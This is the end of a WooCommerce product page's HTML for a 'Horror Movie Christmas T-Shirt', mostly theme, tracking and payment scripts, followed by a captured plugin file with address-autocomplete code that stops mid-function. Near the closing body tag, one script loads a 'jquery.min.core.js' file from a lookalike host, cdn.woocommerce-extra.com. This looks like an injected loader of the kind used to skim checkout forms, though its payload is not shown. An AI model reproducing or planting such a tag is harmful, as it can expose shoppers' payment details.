<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.99,"items":[{"item_id":4449,"item_name":"Horror Movie Christmas T-Shirt","sku":"685380","price":19.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Christmas","id":4449,"item_brand":"Christmas"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22cd0f7dcff7%22%2C%22initWooPayNonce%22%3A%22327f76c6ec%22%2C%22saveUPEAppearanceNonce%22%3A%228ad0b91f28%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_3df8807f7abd88d82d9311cd82841b%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22fbc48d55f5%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22d2b124b91e%22%2C%22woopaySessionNonce%22%3A%227ea53b2cb7%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22yQrgXV1G7e3ydOPWrzyaZXbwpIBm5%5C%2FUaEIu%2Bxk60R4hnIokuiF7LySDS4bLN4KhAYClHPEy7pBHjeogMQR5uc0Dx99cWv1%2BL25kQ94gF2hmDT1QXpipX5Pxri8m%2BjcVUCUlzrM9Vnmk5c6DsnXNEQcNjgv6Ia5l8TEvEl9P7Fk38vv5614BhYGwA6Ijzz%5C%2FXvg7Zu59PBzz%5C%2FHQcBAJU5%2Bsyj4pWxlQiE4bwinZJlXlU%5C%2FuUvmp8aCY%2BqE%5C%2FFP8so4v44CYU%2BHd%5C%2FxGA%5C%2FTO1IRf5jJZHkMv%5C%2FjE2PE1VHX05YtmvJx4N6%5C%2Fup0ziuMdU4SfIRLyoSkPYRRSG38t0j2gI4tsFqOCg0obZKo%2BbOef8ywZLr2vNI8UrRyi1XmBPmglpKLVOf5h2imXnHu%2B%5C%2FhapuIhMbKOc14%5C%2Fsz7BTj%2BjtVRuZa1FaWNid6qAkMAxUCn6HP%2BmNqgcp6pHYvUaoYG15anZLNd762o1Hf151Yg1Jdly%2Bqv1%5C%2FEwh%5C%2F1eDYjX%2BZI61BOhy39dxcOijL1o%5C%2FUyPkf3UIM6c2O0DJj8b9yFsG22erpa0A%3D%22%2C%22iv%22%3A%22FgZZcWnXm%2B6GkwbGQZxPJA%3D%3D%22%2C%22hash%22%3A%22NDIxNTllODI1ZTIxN2M1Yjg2Y2I2YTcwNGRjMTQ4ZmY5NzU5NjhjNDk0NzQ0MTQ1NzRjZmM0NGVjNTc2YmIxNw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 06:39:45 -->

--- FILE ---
content_type: text/javascript
request_url: https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0
body_size: 9333
content:
function wcpaInitMap() {
    var e = {
        street_number: "short_name",
        route: "long_name",
        locality: "long_name",
        administrative_area_level_1: "short_name",
        country: "long_name",
        postal_code: "short_name"
    };
    jQuery(".wcpa_type_placeselector").each(function() {
        var a = jQuery(this).find(".wcpa_google_place").get(0)
            , t = jQuery(this)
            , r = new google.maps.places.Autocomplete(a)
            , i = new google.maps.Geocoder;
        if (r.addListener("place_changed", function() {
            var a = r.getPlace();
            for (var i in e)
                jQuery("." + i, t).val(""),
                    jQuery("." + i, t).removeAttr("disabled", "disabled");
            for (var c = 0; c < a.address_components.length; c++) {
                var l = a.address_components[c].types[0];
                if (e[l]) {
                    var o = a.address_components[c][e[l]];
                    jQuery("." + l, t).val(o)
                }
            }
            a.geometry && (jQuery(".wcpa_lat", t).val(a.geometry.location.lat()),
                jQuery(".wcpa_lng", t).val(a.geometry.location.lng()))
        }),
            t.find(".wcpa_map").length) {
            var c = new google.maps.Map(t.find(".wcpa_map").get(0),{
                center: {
                    lat: 0,
                    lng: 0
                },
                zoom: 15
            });
            r.bindTo("bounds", c);
            var l = new google.maps.Marker({
                map: c,
                draggable: !0,
                anchorPoint: new google.maps.Point(0,-29)
            });
            jQuery.post("https://www.googleapis.com/geolocation/v1/geolocate?key=" + wcpa_global_vars.google_map_api, function(e) {
                c.setCenter(e.location),
                    l.setVisible(!1),
                    l.setPosition(e.location),
                    l.setVisible(!0)
            }),
                google.maps.event.addListener(l, "dragend", function() {
                    jQuery(".wcpa_lat", t).val(l.getPosition().lat()),
                        jQuery(".wcpa_lng", t).val(l.getPosition().lng()),
                        i.geocode({
                            latLng: l.getPosition()
                        }, function(a) {
                            for (var r in e)
                                jQuery("." + r, t).val(""),
                                    jQuery("." + r, t).removeAttr("disabled", "disabled");
                            if (a && a.length > 0) {
                                jQuery(".wcpa_google_place", t).val(a[0].formatted_address),
                                    jQuery.wcpaIterate();
                                for (var i = 0; i < a[0].address_components.length; i++) {
                                    var c = a[0].address_components[i].types[0];
                                    if (e[c]) {
                                        var l = a[0].address_components[i][e[c]];
                                        jQuery("." + c, t).val(l)
                                    }
                                }
                            }
                        })
                }),
                r.addListener("place_changed", function() {
                    l.setVisible(!1);
                    var e = r.getPlace();
                    e.geometry ? (e.geometry.viewport ? c.fitBounds(e.geometry.viewport) : (c.setCenter(e.geometry.location),
                        c.setZoom(17)),
                        l.setPosition(e.geometry.location),
                        l.setVisible(!0)) : window.alert("No details available for input: '" + e.name + "'")
                })
        }
    })
}
String.prototype.endsWith || (String.prototype.endsWith = function(e, a) {
        return (void 0 === a || a > this.length) && (a = this.length),
